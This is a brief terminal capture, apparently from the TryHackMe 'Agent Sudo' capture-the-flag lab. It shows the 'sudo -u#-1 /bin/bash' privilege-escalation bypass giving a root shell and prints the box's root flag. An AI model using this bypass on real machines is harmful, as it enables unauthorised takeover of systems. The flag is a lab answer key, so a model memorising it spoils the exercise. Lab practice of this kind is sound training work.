 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# ls /root
root.txt
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update
your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:~#